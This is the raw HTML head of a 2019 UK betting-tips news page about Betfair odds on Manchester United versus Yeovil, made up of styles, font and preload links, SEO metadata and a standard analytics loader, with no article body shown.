

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/uk/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/
body_size: 37267
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lovely 25/1 from Betfair for Man United to win vs. Yeovil - Bookmaker Reviews, Tips &amp; Free Bets</title>
	<meta name="description" content="Would Man United win Yeovil Town?Yes and Betfair is giving you an easy 25/1. Are you interested? Let us look at the offer:" />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/uk/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lovely 25/1 from Betfair for Man United to win vs. Yeovil - Bookmaker Reviews, Tips &amp; Free Bets" />
	<meta property="og:description" content="Would Man United win Yeovil Town?Yes and Betfair is giving you an easy 25/1. Are you interested? Let us look at the offer:" />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/uk/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/" />
	<meta property="og:site_name" content="UK" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-06T16:45:38+00:00" />
	<meta property="article:modified_time" content="2019-01-08T14:07:59+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/uk/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"Lovely 25/1 from Betfair for Man United to win vs. Yeovil","datePublished":"2019-01-06T16:45:38+00:00","dateModified":"2019-01-08T14:07:59+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/uk/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/"},"wordCount":306,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"articleSection":["News"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/uk/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/uk/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/","url":"https://www.bookmakeradvisor.com/uk/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/","name":"Lovely 25/1 from Betfair for Man United to win vs. Yeovil - Bookmaker Reviews, Tips & Free Bets","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/#website"},"datePublished":"2019-01-06T16:45:38+00:00","dateModified":"2019-01-08T14:07:59+00:00","description":"Would Man United win Yeovil Town?Yes and Betfair is giving you an easy 25/1. Are you interested? Let us look at the offer:","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/uk/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/uk/#website","url":"https://www.bookmakeradvisor.com/uk/","name":"UK","description":"UK Betting | Best UK Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/uk/#organization","name":"UK","url":"https://www.bookmakeradvisor.com/uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"UK"},"image":{"@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/uk/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Feed" href="https://www.bookmakeradvisor.com/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Lovely 25/1 from Betfair for Man United to win vs. Yeovil Comments Feed" href="https://www.bookmakeradvisor.com/uk/news/lovely-251-from-betfair-for-man-united-to-win-vs-yeovil/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/uk/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
